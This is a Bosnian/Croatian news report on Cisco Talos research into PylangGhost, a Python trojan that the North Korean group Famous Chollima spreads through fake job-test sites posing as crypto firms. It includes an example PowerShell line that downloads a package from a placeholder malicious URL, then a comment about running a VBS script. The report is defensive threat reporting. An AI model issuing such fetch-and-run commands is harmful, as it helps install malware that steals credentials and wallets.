Sjevernokorejski haker iz ozloglašene grupe Famous Chollima eskalirali su svoje sajber operacije postavljanjem sofisticiranog novog trojanca za daljinski pristup zasnovanog na Pythonu, koji cilja korisnike Windowsa i macOS-a u sektorima kriptovaluta i blockchaina.

Kampanja maliciozni softvera predstavlja značajnu evoluciju njihovog prethodno dokumentovanog GolangGhost RAT-a, demonstrirajući kontinuiranu adaptaciju i tehničku sofisticiranost grupe u ostvarivanju financijske dobiti putem razrađenih shema socijalnog inženjeringa.

Napadačka kampanja prvenstveno cilja softverske inženjere, marketinške zaposlenike, dizajnere i druge stručnjake s iskustvom u kriptovalutama i blockchain tehnologijama putem složenog lažnog procesa zapošljavanja.

.webp)



Akteri prijetnji kreiraju uvjerljive lažne web stranice poslodavaca koje se predstavljaju kao legitimne kompanije poput Coinbasea, Archblocka, Robinhooda, Parallel Studiosa i Uniswapa kako bi namamili nesuđene žrtve u svoju zamku.

Ove obmanjujuće stranice vode potencijalne žrtve kroz realistične faze testiranja vještina koje kulminiraju raspoređivanjem malicioznog sadržaja.

Istraživači Cisco Talosa identifikovali su ovu novu varijantu zasnovanu na Pythonu, nazvanu “PylangGhost”, u maju 2025. godine, primjećujući njenu funkcionalnu sličnost s prethodno dokumentiranim GolangGhost RAT-om, uz zadržavanje različitih mogućnosti na različitim operativnim sistemima.

Istraživački tim je primijetio da hakeri strateški primjenjuju verziju zasnovanu na Pythonu za Windows sisteme, dok nastavljaju koristiti verziju zasnovanu na Golangu za korisnike macOS-a, dok su Linux sistemi posebno isključeni iz trenutnih napora ciljanja.

.webp)

Na osnovu obavještajnih podataka iz otvorenih izvora, čini se da kampanja ima ograničen obim, pretežno utičući na korisnike u Indiji, dok telemetrija Cisco proizvoda ne ukazuje na nikakav uticaj na Ciscove kupce.

Međutim, sofisticirana priroda metodologije napada i visokovrijedni ciljevi ukazuju na potencijal za širu primjenu.

Grupa Famous Chollima, poznata i kao Wagemole, održava dosljednu aktivnost od sredine 2024. godine kroz razne dobro dokumentirane kampanje, uključujući varijante tehnika Contagious Interview i ClickFix .

Sofisticirani mehanizam infekcije putem instalacije lažnih video drajvera

Proces infekcije demonstrira izuzetnu sofisticiranost socijalnog inženjeringa, počevši od toga da žrtve primaju pozivne kodove za pristup web stranicama za testiranje vještina izgrađenim korištenjem React frameworka.



Nakon što popune upitnike i dostave lične podatke, žrtve se susreću sa naizgled legitimnim zahtjevom da im se omogući pristup kameri radi snimanja videa.

Maliciozne web stranice zatim prikazuju detaljna uputstva za instaliranje navodnih video drajvera, sa komandama posebno prilagođenim operativnom sistemu i pretraživaču žrtve.

.webp)

Tehničko izvršenje varira ovisno o platformi, pri čemu korisnici Windowsa primaju PowerShell ili Command Shell instrukcije, dok korisnici macOS-a primaju Bash komande.

Maliciozna naredba preuzima ZIP datoteku koja sadrži PylangGhost module i Visual Basic Script datoteku odgovornu za izdvajanje Python biblioteke iz “lib.zip” i pokretanje trojanca putem preimenovanog Python interpretera koji izvršava “nvidia.py”.

Ovaj višestepeni pristup efikasno prikriva instalaciju malicioznog softvera kao legitimnu instalaciju upravljačkih programa, iskorištavajući povjerenje korisnika u utvrđene procedure instalacije softvera.

# Example Windows PowerShell command structure

Invoke-WebRequest -Uri "malicious_url" -OutFile "driver_package.zip"

# Followed by execution of embedded VBS scriptArhitektura PylangGhosta sastoji se od šest dobro strukturisanih Python modula, pri čemu glavno izvršavanje počinje kroz “nvidia.py” koji uspostavlja perzistenciju sistema, generiše jedinstvene sistemske identifikatore i pokreće komunikaciju komandi i kontrole.

Konfiguracija malicioznog softvera omogućava krađu akreditiva i kolačića sesije iz preko 80 ekstenzija preglednika, uključujući istaknute kriptovalutne novčanike kao što su Metamask, 1Password, NordPass i TronLink, direktno podržavajući finansijske ciljeve grupe.

Izvor: CyberSecurityNews